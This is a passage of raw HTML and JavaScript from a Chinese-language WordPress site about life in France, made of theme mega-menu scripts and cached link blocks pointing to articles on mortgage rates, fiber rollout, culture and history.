src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181870.html/"  rel="bookmark" class="td-image-wrap " title="法国光纤部署目前进展如何？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="cables connected to fiber optic switch in building" title="法国光纤部署目前进展如何？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181870.html/"  rel="bookmark" title="法国光纤部署目前进展如何？">法国光纤部署目前进展如何？</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_33" data-td_block_id="tdi_29" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_34" data-td_block_id="tdi_29" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_35" data-td_block_id="tdi_29" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "2789";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "558";
tdBlocksArray.push(block_tdi_36);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" 